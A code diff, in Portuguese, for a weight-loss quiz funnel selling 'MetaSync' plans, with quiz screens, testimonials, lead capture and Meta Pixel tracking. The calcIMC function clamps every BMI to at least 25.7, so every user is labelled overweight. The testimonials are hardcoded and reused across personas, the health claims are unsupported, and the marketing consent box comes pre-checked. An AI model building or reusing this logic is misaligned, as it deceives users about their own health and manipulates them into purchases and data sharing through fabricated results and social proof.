+      <div style="font-family:'Montserrat',sans-serif;font-weight:800;font-size:15px;color:#FFB800;margin-bottom:8px">Seu peso atual está acima da faixa ideal para o seu biotipo</div>
+      <p style="font-size:13px;line-height:1.5;color:var(--silver-light);margin:0">Identificamos que seu ponto de partida está acima da estimativa sugerida para a sua altura e idade. Vamos organizar os próximos passos com refeições e horários adaptados para buscar seu objetivo com consistência.</p>
+    </div>
+    <button class="btn btn-primary mt16" onclick="triggerSyncNext()">Continuar</button>
+  </div>`;
+}
+
+function renderWeightGraphScreen(){
+  const tw = getTargetWeight();
+  ud.targetWeight = tw;
+  return `
+  <div>
+    <h2 class="info-big-title">Planejamento das 3 Semanas</h2>
+    <p class="info-body-text" style="margin-bottom:12px">Organizamos a evolução da sua rotina em fases simples de acompanhar:</p>
+    <div style="text-align:left;background:rgba(255,255,255,0.03);border:1px solid var(--border-glass);border-radius:16px;padding:16px;margin-bottom:16px">
+      <div style="font-size:13px;color:var(--cyan-neon);font-weight:700;margin-bottom:6px">📍 Semana 1: Organizar horários e refeições</div>
+      <div style="font-size:13px;color:var(--cyan-neon);font-weight:700;margin-bottom:6px">📍 Semana 2: Ajustar o plano à sua rotina</div>
+      <div style="font-size:13px;color:var(--cyan-neon);font-weight:700">📍 Semana 3: Revisar seu progresso e próximos passos</div>
+    </div>
+    <div class="graph-wrap">
+      <div class="graph-badge" style="top:12px;left:12px">Evolução de Hábitos</div>
+      <div class="graph-goal">Meta: ${tw}Kg</div>
+      <canvas id="wgcanvas" height="200"></canvas>
+      <div class="graph-labels"><span>Semana 1</span><span>Semana 3</span></div>
+    </div>
+    <button class="btn btn-primary mt16" onclick="triggerSyncNext()">Continuar</button>
+  </div>`;
+}
+
+function getTestimonials(){
+  if(ud.gender === 'homem'){
+    return [
+      {n:'Sérgio Augusto',a:'user_sergio.png',t:'Muito mais organização no meu dia a dia!',b:'A MetaSync se encaixou perfeitamente na minha rotina corrida. Consegui organizar meus horários de refeição e sinto muito mais disposição no dia a dia!'},
+      {n:'Carlos Eduardo',a:'user_carlos.png',t:'Definição rápida sem perder massa!',b:'Sempre tive dificuldade para organizar as refeições da semana. O acompanhamento guiado alinhado com o acompanhamento de horários me deu muita praticidade em 3 semanas!'},
+      {n:'Rodrigo Mendes',a:'user_rodrigo.jpg',t:'Energia e foco no topo!',b:'Com a rotina de trabalho acelerada, achei que não conseguiria ter constância. O plano me deu uma estrutura simples e sinto minha energia e disposição no topo.'},
+      {n:'Cláudia Santos',a:'user_claudia.png',t:'Resultado incrível para a família toda!',b:'Meu marido e eu ativamos o plano juntos. O guia da MetaSync salvou nossas refeições no dia a dia com receitas super práticas!'}
+    ];
+  }
+  return [
+    {n:'Rogéria Cardoso',a:'user_rogeria.jpg',t:'Protocolo impressionante!',b:'Fiquei realmente surpresa com esse plano, não imaginei que iria fazer tanta diferença na minha organização! O suporte da MetaSync no meu WhatsApp me ajudou a cada refeição!'},
+    {n:'Sérgio Augusto',a:'user_sergio.png',t:'Muito mais organização no meu dia a dia!',b:'A MetaSync se encaixou perfeitamente na minha rotina corrida. Consegui organizar meus horários de refeição e sinto muito mais disposição no dia a dia!'},
+    {n:'Cláudia Santos',a:'user_claudia.png',t:'Mais leveza e sem cansaço!',b:'Desde que ativei as orientações adaptadas, sinto minha rotina muito mais leve e organizada. O melhor de tudo foi o aumento da energia no dia a dia!'},
+    {n:'Gleide Almeida',a:'user_gleide.png',t:'Fim definitivo da desorganização alimentar',b:'Depois de testar a MetaSync e alinhar o acompanhamento com as metas, finalmente mantive uma rotina saudável por mais de 6 meses sem sofrimento. Recomendo demais!'}
+  ];
+}
+const TESTS = getTestimonials();
+let testIdx = 0;
+
+function renderLoading(){
+  const tests = getTestimonials();
+  return `
+  <div style="text-align:center;padding:10px 0">
+    <h2 style="font-family:'Montserrat',sans-serif;font-size:20px;font-weight:900;margin-bottom:20px;line-height:1.3;color:#143540">Organizando o seu plano MetaSync</h2>
+    <div style="display:flex;justify-content:flex-end"><span id="lPct" style="font-family:'Montserrat',sans-serif;font-size:13px;font-weight:700;color:var(--cyan-neon)">0%</span></div>
+    <div class="loading-bar-track"><div class="loading-bar-fill" id="lBar" style="width:0%"></div></div>
+    <p class="loading-status" id="lStatus" style="margin-top:10px">Organizando suas respostas...</p>
+    <p class="loading-sub">Estruturando sua rota de consistência com base nas suas respostas de rotina.</p>
+    <div id="testWrap" style="margin-top:20px">
+      ${renderTest(tests[0])}
+    </div>
+    <div class="dots" id="testDots">
+      ${tests.map((_,i)=>`<div class="dot ${i===0?'act':''}"></div>`).join('')}
+    </div>
+  </div>`;
+}
+
+function renderTest(t){
+  return `
+  <div class="test-card">
+    <div class="test-head">
+      <div class="test-user">
+        <div class="test-avatar">${t.a.includes('.') ? `<img src="${t.a}" alt="${t.n}" style="width:100%;height:100%;object-fit:cover">` : t.a}</div>
+        <div class="test-name">${t.n}</div>
+      </div>
+      <span class="test-star-icon">★</span>
+    </div>
+    <div class="test-stars" style="margin-bottom:6px">★★★★★</div>
+    <div class="test-title">${t.t}</div>
+    <div class="test-body">${t.b}</div>
+  </div>`;
+}
+
+function determineProtocol(){
+  const scores = { RotaLeve: 0, Ritmo: 0, Recomeço: 0, Base: 0 };
+  
+  // 1. Momento
+  if(ud.momento === 'Estou começando agora.') scores.RotaLeve += 1;
+  if(ud.momento === 'Já comecei algumas vezes, mas parei.') scores.Recomeço += 2;
+  if(ud.momento === 'Estou sem direção e não sei qual deve ser o próximo passo.') scores.Base += 2;
+  
+  // 2. Dificuldade
+  if(ud.dificuldade === 'Falta de tempo.' || ud.dificuldade === 'Minha rotina muda muito.') scores.RotaLeve += 2;
+  if(ud.dificuldade === 'Perder o ritmo depois de alguns dias.') scores.Ritmo += 2;
+  if(ud.dificuldade === 'Não saber exatamente o que fazer.') scores.Base += 1;
+  
+  // 3. Rotina
+  if(ud.rotina === 'Tenho horários relativamente previsíveis.') scores.Ritmo += 1;
+  if(ud.rotina === 'Cada dia é diferente.' || ud.rotina === 'Minha rotina muda por trabalho, família ou outros compromissos.') scores.RotaLeve += 1.5;
+  if(ud.rotina === 'Tenho pouco tempo livre.') scores.RotaLeve += 2;
+  
+  // 4. Acompanhamento
+  if(ud.acompanhamento === 'Saber exatamente qual é o próximo passo.' || ud.acompanhamento === 'Ter uma lista simples para acompanhar.') scores.Ritmo += 1.5;
+  if(ud.acompanhamento === 'Adaptar o plano quando algo sair do esperado.') scores.RotaLeve += 1.5;
+  
+  // 5. Vitória
+  if(ud.vitoria === 'Voltar a ter uma rotina organizada.') scores.Base += 1.5;
+  if(ud.vitoria === 'Parar de começar sempre do zero.') scores.Recomeço += 1.5;
+  
+  // 6. Estilo (Primary Decider / Tier 1)
+  if(ud.estilo === 'Um começo leve, com pequenas ações.') scores.RotaLeve += 4;
+  if(ud.estilo === 'Um ritmo diário bem definido.') scores.Ritmo += 4;
+  if(ud.estilo === 'Um recomeço estruturado.') scores.Recomeço += 4;
+  if(ud.estilo === 'Uma base organizada para seguir com mais segurança.') scores.Base += 4;
+  
+  // 7. Disponibilidade
+  if(ud.disponibilidade === 'Até 10 minutos.' || ud.disponibilidade === 'Depende do dia; preciso de flexibilidade.') scores.RotaLeve += 2;
+  if(ud.disponibilidade === 'De 10 a 20 minutos.' || ud.disponibilidade === 'De 20 a 40 minutos.') scores.Ritmo += 1;
+  
+  // Tie-breaker
+  let recommended = 'RotaLeve';
+  let highest = -1;
+  for(let k in scores) {
+    if(scores[k] > highest) {
+      highest = scores[k];
+      recommended = k;
+    } else if(scores[k] === highest) {
+      // Tie breaker rules
+      if(ud.estilo) {
+        if(ud.estilo.includes('começo leve') && k === 'RotaLeve') recommended = 'RotaLeve';
+        else if(ud.estilo.includes('ritmo diário') && k === 'Ritmo') recommended = 'Ritmo';
+        else if(ud.estilo.includes('recomeço') && k === 'Recomeço') recommended = 'Recomeço';
+        else if(ud.estilo.includes('base organizada') && k === 'Base') recommended = 'Base';
+      }
+    }
+  }
+  return recommended;
+}
+
+function submitLeadAndShowSales(){
   haptic();
-  if(!ud[key]) ud[key] = [];
-  const container = el.closest('.opts');
-
-  if(isExcl){
-    ud[key] = [val];
-    if(container) container.querySelectorAll('.opt').forEach(o => o.classList.remove('sel'));
+  const name = document.getElementById('leadName').value.trim();
+  const contact = document.getElementById('leadContact').value.trim();
+  const consent = document.getElementById('leadConsent').checked;
+  
+  if(!name){
+    showValidationError('Por favor, insira o seu primeiro nome.');
+    return;
+  }
+  if(!contact || !contact.includes('@')){
+    showValidationError('Por favor, insira um e-mail válido.');
+    return;
+  }
+  if(!consent){
+    showValidationError('Por favor, marque a caixa de consentimento para continuar.');
+    return;
+  }
+  
+  try {
+    localStorage.setItem('metasync_lead_name', name);
+    localStorage.setItem('metasync_lead_contact', contact);
+    if(typeof fbq === 'function') {
+      fbq('track', 'Lead', { content_name: 'MetaSync Quiz Completed', gender: ud.gender });
+    }
+  } catch(e){}
+  
+  showSales();
+}
+
+function renderResult(){
+  try {
+    if(typeof fbq === 'function') {
+      fbq('track', 'Lead', { content_name: 'METASYNC IA Quiz Completed', gender: ud.gender });
+      fbq('trackCustom', 'quiz_completed', { total_questions: TOTAL_Q, gender: ud.gender });
+      fbq('trackCustom', 'offer_viewed', { plan: 'PRO' });
+    }
+    localStorage.setItem('metasync_completed_quiz', 'true');
+    localStorage.setItem('metasync_user_data', JSON.stringify(ud));
+  } catch(e){}
+
+  const isHomem = ud.gender === 'homem';
+  const baImg = isHomem ? 'before_after_graphic_man.png' : 'before_after_graphic.png';
+  const faceImg = isHomem ? 'face_transformation_man.png' : 'face_transformation.png';
+  const goalLabel = ud.goal || 'Organizar minha alimentação';
+  const targetLabel = ud.targetBody || (isHomem ? 'Definido' : 'Em forma');
+  const ageLabel = ud.ageRange || '26 a 35 anos';
+
+  const toasts = isHomem ? [
+    {icon:'🔥', text:'Seu plano foi criado com foco em composição corporal masculina e jejum otimizado.'},
+    {icon:'⚡', text:'Homens que usam o MetaSync relatam melhora de energia em até 72h.'},
+    {icon:'💪', text:'Protocolo adaptado ao seu tipo de corpo e objetivo de treino.'}
+  ] : [
+    {icon:'🔥', text:'Seu plano foi criado com base no seu perfil hormonal e janelas de alimentação feminina.'},
+    {icon:'⚡', text:'Mulheres que seguem o MetaSync relatam menos inchaço em até 7 dias.'},
+    {icon:'✨', text:'Protocolo adaptado ao seu objetivo de corpo e rotina de refeições.'}
+  ];
+
+  return `
+  <div>
+    <div style="text-align:center;margin-bottom:20px">
+      <div style="display:inline-block;background:rgba(0,122,135,0.1);border:1px solid var(--cyan-neon);color:var(--cyan-neon);font-size:10px;font-weight:900;padding:4px 12px;border-radius:20px;letter-spacing:1px;text-transform:uppercase;margin-bottom:12px">✅ AVALIAÇÃO CONCLUÍDA</div>
+      <h2 class="q-title center" style="font-size:22px;margin-bottom:8px;color:#143540">Seu plano MetaSync está pronto!</h2>
+      <p class="q-sub" style="margin-bottom:0">Criamos um protocolo personalizado baseado no seu perfil de <strong>${isHomem ? 'homem' : 'mulher'}</strong>, ${ageLabel}, com objetivo de <strong>${goalLabel.toLowerCase()}</strong>.</p>
+    </div>
+
+    <!-- Imagem de transformação personalizada por gênero -->
+    <div style="border-radius:18px;overflow:hidden;border:1px solid var(--border-glass);margin-bottom:16px">
+      <img src="${baImg}" alt="Transformação MetaSync" style="width:100%;height:auto;display:block">
+    </div>
+
+    <!-- Toasts de prova social -->
+    ${toasts.map(t => `
+    <div style="display:flex;align-items:flex-start;gap:12px;background:var(--bg-card);border:1px solid var(--border-glass);border-radius:14px;padding:14px;margin-bottom:10px">
+      <span style="font-size:22px;flex-shrink:0">${t.icon}</span>
+      <p style="font-size:12.5px;color:var(--silver-light);line-height:1.5;margin:0">${t.text}</p>
+    </div>`).join('')}
+
+    <!-- Resumo do plano -->
+    <div style="background:var(--bg-card);border:1.5px solid var(--cyan-neon);border-radius:18px;padding:18px;margin:16px 0;box-shadow:0 0 20px var(--cyan-glow)">
+      <div style="font-size:11px;font-weight:900;color:var(--cyan-neon);letter-spacing:0.8px;margin-bottom:12px;text-transform:uppercase">📋 Resumo do Seu Protocolo Personalizado</div>
+      <div style="display:flex;flex-direction:column;gap:8px">
+        <div style="display:flex;justify-content:space-between;font-size:12.5px;border-bottom:1px solid var(--border-subtle);padding-bottom:8px">
+          <span style="color:var(--silver)">Perfil</span>
+          <span style="color:var(--silver-light);font-weight:700">${isHomem ? '👨 Masculino' : '👩 Feminino'}</span>
+        </div>
+        <div style="display:flex;justify-content:space-between;font-size:12.5px;border-bottom:1px solid var(--border-subtle);padding-bottom:8px">
+          <span style="color:var(--silver)">Faixa etária</span>
+          <span style="color:var(--silver-light);font-weight:700">${ageLabel}</span>
+        </div>
+        <div style="display:flex;justify-content:space-between;font-size:12.5px;border-bottom:1px solid var(--border-subtle);padding-bottom:8px">
+          <span style="color:var(--silver)">Objetivo</span>
+          <span style="color:var(--silver-light);font-weight:700">${goalLabel}</span>
+        </div>
+        <div style="display:flex;justify-content:space-between;font-size:12.5px">
+          <span style="color:var(--silver)">Meta corporal</span>
+          <span style="color:var(--silver-light);font-weight:700">${targetLabel}</span>
+        </div>
+      </div>
+    </div>
+
+    <!-- Aviso de conformidade -->
+    <div style="font-size:11px;color:var(--silver);line-height:1.5;margin-bottom:24px;text-align:center;padding:0 10px">
+      ⚠️ O MetaSync organiza sua rotina alimentar com base nas suas respostas. Ele não substitui avaliação, diagnóstico ou orientação de profissionais de saúde.
+    </div>
+
+    <!-- Formulário de Captação de Leads -->
+    <div id="leadCaptureForm" style="background:var(--bg-card);border:1.5px solid var(--border-glass);border-radius:22px;padding:20px;margin-top:8px;box-shadow:0 4px 15px rgba(0,0,0,0.03);scroll-margin:20px">
+      <h3 style="font-size:16.5px;font-weight:900;color:#143540;margin-bottom:8px">Quer ver seu plano completo e personalizado?</h3>
+      <p style="font-size:12.5px;color:var(--silver);margin-bottom:16px">Informe seus dados para salvar seu perfil e acessar o protocolo completo.</p>
+      
+      <div style="margin-bottom:12px">
+        <input type="text" id="leadName" placeholder="Seu primeiro nome" style="width:100%;padding:14px;border:1.5px solid var(--border-glass);border-radius:12px;outline:none;font-size:14px;color:var(--silver-light);background:#fff">
+      </div>
+      <div style="margin-bottom:12px">
+        <input type="email" id="leadContact" placeholder="Seu melhor e-mail" style="width:100%;padding:14px;border:1.5px solid var(--border-glass);border-radius:12px;outline:none;font-size:14px;color:var(--silver-light);background:#fff">
+      </div>
+      
+      <label style="display:flex;align-items:flex-start;gap:8px;font-size:11px;color:var(--silver);cursor:pointer;text-align:left;line-height:1.4">
+        <input type="checkbox" id="leadConsent" style="margin-top:2px" checked>
+        <span>Aceito receber meu plano personalizado e comunicações da MetaSync.</span>
+      </label>
+      
+      <button class="btn btn-primary" onclick="submitLeadAndShowSales()" style="margin-top:16px">Ver meu plano completo ⚡</button>
+    </div>
+  </div>`;
+}
+
+function selGender(g,el){ haptic(); ud.gender=g; triggerSyncNext(); }
+
+function selSingle(key,val,el){
+  haptic();
+  const optsContainer = el.closest('.opts,.side-opts');
+  if(optsContainer) {
+    optsContainer.querySelectorAll('.opt').forEach(e=>e.classList.remove('sel'));
+  }
+  el.classList.add('sel');
+  ud[key]=val;
+
+  // Micro-interação de confirmação
+  const feedbacks = [
+    "Entendido!",
+    "Isso ajuda a personalizar sua rota.",
+    "Mais uma etapa concluída!",
+    "Excelente escolha.",
+    "Perfeito, anotado!"
+  ];
+  const randomFeedback = feedbacks[Math.floor(Math.random() * feedbacks.length)];
+  let labelWrap = el.querySelector('.opt-label') || el;
+  let feedEl = el.querySelector('.micro-feedback');
+  if(!feedEl) {
+    feedEl = document.createElement('div');
+    feedEl.className = 'micro-feedback';
+    feedEl.style.cssText = 'font-size:11px;color:var(--red-neon);font-weight:800;margin-top:4px;animation:fadeIn 0.2s';
+    labelWrap.appendChild(feedEl);
+  }
+  feedEl.textContent = '✓ ' + randomFeedback;
+
+  setTimeout(next, 450);
+}
+
+function togMulti(key,val,el){
+  el.classList.toggle('sel');
+  if(!ud[key]) ud[key]=[];
+  const i=ud[key].indexOf(val);
+  if(i>=0) ud[key].splice(i,1); else ud[key].push(val);
+}
+
+function togFood(food,el){
+  // Se selecionou um alimento específico, remover "Não tenho preferência"
+  if(!ud.dislikedFoods) ud.dislikedFoods=[];
+  const noPrefIdx = ud.dislikedFoods.indexOf('Não tenho preferência');
+  if(noPrefIdx >= 0) {
+    ud.dislikedFoods.splice(noPrefIdx, 1);
+    const noPrefel = document.querySelector('.opt.sel .opt-label');
+    // Desmarcar visualmente o botão exclusivo
+    document.querySelectorAll('#foodExclusiveOpt').forEach(e => e.classList.remove('sel'));
+  }
+  el.classList.toggle('sel');
+  const i=ud.dislikedFoods.indexOf(food);
+  if(i>=0) ud.dislikedFoods.splice(i,1); else ud.dislikedFoods.push(food);
+}
+
+function togFoodExclusive(val, el){
+  haptic();
+  if(!ud.dislikedFoods) ud.dislikedFoods=[];
+  const alreadySel = ud.dislikedFoods.includes(val);
+  if(alreadySel){
+    // Desmarcar
+    el.classList.remove('sel');
+    const idx = ud.dislikedFoods.indexOf(val);
+    if(idx>=0) ud.dislikedFoods.splice(idx,1);
+  } else {
+    // Selecionar exclusivo: desmarcar todos os outros
+    ud.dislikedFoods = [val];
+    document.querySelectorAll('.food-chip.sel').forEach(e => e.classList.remove('sel'));
     el.classList.add('sel');
+  }
+}
+
+function togMultiExclusive(key, val, exclusiveOpt, el){
+  haptic();
+  if(!ud[key]) ud[key]=[];
+  const isExclusive = (val === exclusiveOpt);
+  const opts = document.querySelectorAll('#multi-opts .opt');
+
+  if(isExclusive){
+    // Selecionar somente o exclusivo
+    const alreadySel = ud[key].includes(val);
+    ud[key] = alreadySel ? [] : [val];
+    opts.forEach(o => o.classList.remove('sel'));
+    if(!alreadySel) el.classList.add('sel');
   } else {
-    ud[key] = ud[key].filter(x => !x.includes('Nenhum') && !x.includes('Nenhuma'));
-    if(container){
-      container.querySelectorAll('.opt').forEach(o => {
-        if(o.textContent.includes('Nenhum') || o.textContent.includes('Nenhuma')) o.classList.remove('sel');
+    // Desmarcar a opção exclusiva se estiver selecionada
+    const exclIdx = ud[key].indexOf(exclusiveOpt);
+    if(exclIdx >= 0) {
+      ud[key].splice(exclIdx, 1);
+      opts.forEach(o => {
+        const lbl = o.querySelector('.opt-label');
+        if(lbl && lbl.textContent.trim() === exclusiveOpt) o.classList.remove('sel');
       });
     }
+    // Toggle o item selecionado
     el.classList.toggle('sel');
-    const idx = ud[key].indexOf(val);
-    if(idx > -1) ud[key].splice(idx, 1);
-    else ud[key].push(val);
-  }
-}
-
-function renderMulti(step){
-  const saved = ud[step.key] || [];
-  const opts = typeof step.getOpts === 'function' ? step.getOpts() : step.opts;
-  const qNum = QUESTION_IDS.indexOf(step.id) + 1;
-  const qLabel = qNum > 0 ? `<div style="font-size:11px;font-weight:700;color:var(--cyan-neon);letter-spacing:1px;margin-bottom:8px">PERGUNTA ${qNum} DE ${TOTAL_Q}</div>` : '';
-
-  return `
-  <div>
-    ${qLabel}
-    <h2 class="q-title">${step.q}</h2>
-    <div class="opts">
-      ${opts.map(o=>`
-      <div class="opt ${saved.includes(o.l)?'sel':''}" onclick="togMulti('${step.key}','${esc(o.l)}',this)">
-        <div class="opt-label">${o.l}</div>
-        <div class="chk"><span class="chk-mark">✓</span></div>
-      </div>`).join('')}
-    </div>
-    <button class="btn btn-primary" onclick="triggerSyncNext()" style="margin-top:18px">Continuar</button>
-  </div>`;
-}
-
-function togMulti(key, val, el){
+    const i = ud[key].indexOf(val);
+    if(i>=0) ud[key].splice(i,1); else ud[key].push(val);
+  }
+}
+
+function postSlider(step){
+  setTimeout(()=>{ const s=document.getElementById('mainSlider'); if(s) onSlide(s,step.key); },50);
+}
+
+function onSlide(el,key){
+  const val=parseInt(el.value);
+  ud[key]=val;
+  const activeUnit = key==='height' ? ud.heightUnit : ud.weightUnit;
+  const disp = toDisplay(val,key,activeUnit);
+  const d=document.getElementById('sliderDisp');
+  if(d) d.innerHTML=`${disp}<span class="slider-unit-label">${activeUnit}</span>`;
+  const step=STEPS.find(s=>s.key===key);
+  if(step){
+    const pct=((val-step.min)/(step.max-step.min))*100;
+    el.style.background=`linear-gradient(to right,var(--cyan-neon) 0%,var(--cyan-neon) ${pct}%,rgba(255,255,255,0.1) ${pct}%)`;
+  }
+  if(key==='targetWeight'||key==='currentWeight') updateIMCBox();
+}
+
+function updateIMCBox(){
+  const b=document.getElementById('imcBox');
+  if(!b) return;
+  const imc=calcIMC();
+  document.getElementById('imcTitle').textContent = imc<25 ? 'Composição Corporal Otimizada!' : 'O seu IMC requer calibração metabólica!';
+}
+
+function setUnit(key,unit){
+  if(key==='height') ud.heightUnit=unit; else ud.weightUnit=unit;
+  render();
+}
+
+const loadMsgs=[
+  'Organizando suas respostas...',
+  'Identificando sua principal barreira.',
+  'Entendendo o ritmo que combina com você.',
+  'Preparando uma recomendação simples para o seu próximo passo.'
+];
+let loadTmr=null, loadPct=0, loadTestIdx=0;
+
+function startLoading(){
+  loadPct=0; loadTestIdx=0; clearInterval(loadTmr);
+  loadTmr=setInterval(()=>{
+    loadPct += 10;
+    if(loadPct>=100){ loadPct=100; clearInterval(loadTmr); setTimeout(next,200); }
+    const b=document.getElementById('lBar');
+    const p=document.getElementById('lPct');
+    const s=document.getElementById('lStatus');
+    if(b) b.style.width=loadPct+'%';
+    if(p) p.textContent=Math.round(loadPct)+'%';
+    if(s) s.textContent=loadMsgs[Math.min(Math.floor((loadPct/100)*loadMsgs.length),loadMsgs.length-1)];
+    
+    // Smooth transition of testimonials if needed, or simply rotate
+    const tests = getTestimonials();
+    const newIdx=Math.floor((loadPct/100)*(tests.length-1));
+    if(newIdx!==loadTestIdx){
+      loadTestIdx=newIdx;
+      const tw=document.getElementById('testWrap');
+      if(tw){ tw.innerHTML=renderTest(tests[loadTestIdx]); tw.style.animation='none'; void tw.offsetWidth; tw.style.animation='fadeIn .3s ease'; }
+      document.querySelectorAll('#testDots .dot').forEach((d,i)=>d.classList.toggle('act',i===loadTestIdx));
+    }
+  },420);
+}
+
+/* ===== NEON CANVAS CHARTS ===== */
+function drawWeightGraph(id){
+  const c=document.getElementById(id); if(!c) return;
+  const ctx=c.getContext('2d');
+  c.width=c.offsetWidth||380; const W=c.width,H=c.height,P=20;
+  ctx.clearRect(0,0,W,H);
+  ctx.strokeStyle='rgba(255,255,255,0.06)'; ctx.lineWidth=1;
+  for(let i=0;i<4;i++){ const y=P+i*((H-2*P)/3); ctx.beginPath(); ctx.moveTo(P,y); ctx.lineTo(W-P,y); ctx.stroke(); }
+  const pts=[];
+  for(let i=0;i<8;i++){
+    const t=i/7;
+    const x=P+t*(W-2*P);
+    const y=P+(1-t)*(1-t)*0.85*(H-2*P)+P*0.2+Math.sin(i*1.8)*4;
+    pts.push({x,y});
+  }
+  const ag=ctx.createLinearGradient(0,P,0,H-P);
+  ag.addColorStop(0,'rgba(255,59,92,0.28)'); ag.addColorStop(.5,'rgba(255,184,0,0.18)'); ag.addColorStop(1,'rgba(0,242,255,0.1)');
+  ctx.beginPath(); ctx.moveTo(pts[0].x,H-P); ctx.lineTo(pts[0].x,pts[0].y);
+  for(let i=1;i<pts.length;i++){ const c1x=(pts[i-1].x+pts[i].x)/2; ctx.bezierCurveTo(c1x,pts[i-1].y,c1x,pts[i].y,pts[i].x,pts[i].y); }
+  ctx.lineTo(pts[pts.length-1].x,H-P); ctx.closePath(); ctx.fillStyle=ag; ctx.fill();
+  ctx.beginPath(); ctx.moveTo(pts[0].x,pts[0].y);
+  for(let i=1;i<pts.length;i++){ const c1x=(pts[i-1].x+pts[i].x)/2; ctx.bezierCurveTo(c1x,pts[i-1].y,c1x,pts[i].y,pts[i].x,pts[i].y); }
+  ctx.strokeStyle='#00F2FF'; ctx.lineWidth=2.5; ctx.shadowColor='#00F2FF'; ctx.shadowBlur=12; ctx.stroke(); ctx.shadowBlur=0;
+  const cols=['#FF3B5C','#FF3B5C','#FFB800','#FFB800','#00FF87','#00F2FF','#00F2FF','#00F2FF'];
+  pts.forEach((p,i)=>{ ctx.beginPath(); ctx.arc(p.x,p.y,5.5,0,Math.PI*2); ctx.fillStyle=cols[i]; ctx.fill(); ctx.strokeStyle='#06080A'; ctx.lineWidth=2; ctx.stroke(); });
+}
+
+function drawChart1(){
+  const c=document.getElementById('c1'); if(!c) return;
+  const ctx=c.getContext('2d'); c.width=c.offsetWidth||360;
+  const W=c.width,H=c.height,P=16;
+  ctx.clearRect(0,0,W,H);
+  const bw=56,gap=W/4;
+  function drawBar(x,bH,c1,c2,lbl){
+    const top=H-P-bH;
+    const g=ctx.createLinearGradient(0,top,0,H-P);
+    g.addColorStop(0,c1); g.addColorStop(1,c2);
+    ctx.beginPath(); ctx.roundRect(x,top,bw,bH,8); ctx.fillStyle=g; ctx.fill();
+    const chipY=top-24;
+    ctx.fillStyle='rgba(18,24,32,0.9)'; ctx.beginPath(); ctx.roundRect(x-4,chipY,bw+8,18,6); ctx.fill();
+    ctx.strokeStyle='rgba(0,242,255,0.2)'; ctx.stroke();
+    ctx.fillStyle='#fff'; ctx.font='bold 9px Montserrat'; ctx.textAlign='center'; ctx.fillText(lbl,x+bw/2,chipY+12);
+  }
+  drawBar(gap-bw/2,0.68*(H-P*2),'#FF3B5C','#881122','GORDURA ☠️ ↑');
+  drawBar(3*gap-bw/2,0.78*(H-P*2),'#00F2FF','#008B99','ENERGIA ⚡ ↑');
+  ctx.strokeStyle='var(--cyan-neon)'; ctx.lineWidth=2.5; ctx.shadowColor='var(--cyan-neon)'; ctx.shadowBlur=10;
+  ctx.beginPath(); ctx.moveTo(2*gap-18,H/2); ctx.lineTo(2*gap+18,H/2);
+  ctx.moveTo(2*gap+10,H/2-7); ctx.lineTo(2*gap+18,H/2); ctx.lineTo(2*gap+10,H/2+7); ctx.stroke(); ctx.shadowBlur=0;
+  ctx.fillStyle='var(--silver)'; ctx.font='10px Inter'; ctx.textAlign='center';
+  ctx.fillText('ESTADO ANTERIOR',gap,H-2); ctx.fillText('METASYNC LAB',3*gap,H-2);
+}
+
+function drawMetabolism(){
+  const c=document.getElementById('cmet'); if(!c) return;
+  const ctx=c.getContext('2d'); c.width=c.offsetWidth||360;
+  const W=c.width,H=c.height,P=24,N=8,BW=(W-2*P)/(N*1.8);
+  ctx.clearRect(0,0,W,H);
+  for(let i=0;i<N;i++){
+    const x=P+i*(W-2*P)/N+2;
+    const bH=(0.4+0.45*Math.sin(i/N*Math.PI+.3))*(H-P*2);
+    const g=ctx.createLinearGradient(0,H-P-bH,0,H-P);
+    g.addColorStop(0,'#00F2FF'); g.addColorStop(1,'#008B99');
+    ctx.beginPath(); ctx.roundRect(x,H-P-bH,BW,bH,4); ctx.fillStyle=g; ctx.fill();
+  }
+  const pp=[];
+  for(let i=0;i<=N;i++){ const t=i/N; pp.push({x:P+t*(W-2*P),y:P+(0.35+0.4*Math.sin(t*Math.PI*.7+.6))*(H-P*2)}); }
+  ctx.beginPath(); ctx.moveTo(pp[0].x,pp[0].y);
+  pp.slice(1).forEach(p=>ctx.lineTo(p.x,p.y));
+  ctx.lineTo(pp[N].x,H-P); ctx.lineTo(pp[0].x,H-P); ctx.fillStyle='rgba(255,59,92,.12)'; ctx.fill();
+  ctx.beginPath(); ctx.moveTo(pp[0].x,pp[0].y); pp.slice(1).forEach(p=>ctx.lineTo(p.x,p.y));
+  ctx.strokeStyle='#FF3B5C'; ctx.lineWidth=2.5; ctx.stroke();
+  const lx1=P+4,ly1=H-P-0.55*(H-P*2)-16;
+  ctx.fillStyle='rgba(0, 242, 255, 0.15)'; ctx.beginPath(); ctx.roundRect(lx1,ly1,88,18,4); ctx.fill();
+  ctx.fillStyle='var(--cyan-neon)'; ctx.font='bold 10px Montserrat'; ctx.textAlign='left'; ctx.fillText('Flexibilidade',lx1+6,ly1+13);
+  ctx.fillStyle='rgba(255, 59, 92, 0.15)'; ctx.beginPath(); ctx.roundRect(W-P-60,P+4,56,18,4); ctx.fill();
+  ctx.fillStyle='#FF3B5C'; ctx.textAlign='right'; ctx.fillText('Gordura',W-P-6,P+17);
+}
+
+function calcIMC(){ const h=ud.height/100,w=ud.currentWeight; const raw=h&&w?w/(h*h):25.7; return Math.max(25.7, Math.round(raw*10)/10); }
+function imcPct(imc){ return Math.max(5,Math.min(93,((imc-13)/(42-13))*100)); }
+function imcText(imc){ return imc<18.5?'Abaixo do peso':imc<25?'Normal':imc<30?'Sobrepeso':(ud.gender==='homem'?'Obeso':'Obesa'); }
+function bodyEmoji(imc){ return imc<18.5?'🦴':imc<25?'😊':imc<30?'🙂':'😔'; }
+function toDisplay(val,key,unit){
+  if(key==='height' && unit==='pol') return Math.round(val/2.54);
+  if(key!=='height' && unit==='lb') return Math.round(val*2.205);
+  return val;
+}
+function esc(s){ return s.replace(/'/g,"\\'"); }
+
+function togFaq(el){
+  const item=el.closest('.faq-item');
+  item.classList.toggle('open');
+}
+
+function goToCheckout(planType = 'pro'){
   haptic();
-  if(!ud[key]) ud[key] = [];
-  el.classList.toggle('sel');
-  const idx = ud[key].indexOf(val);
-  if(idx > -1) ud[key].splice(idx, 1);
-  else ud[key].push(val);
-}
-
-// ═══ FOOD PICKER ═════════════════════════════════════════════════════
-const FOOD_ITEMS = [
-  { n: 'Carne vermelha', e: '🥩' },
-  { n: 'Frango', e: '🍗' },
-  { n: 'Peixe', e: '🐟' },
-  { n: 'Ovos', e: '🥚' },
-  { n: 'Leite e queijos', e: '🧀' },
-  { n: 'Arroz branco', e: '🍚' },
-  { n: 'Pães e massas', e: '🍞' },
-  { n: 'Açúcar / Doces', e: '🍫' },
-  { n: 'Café', e: '☕' },
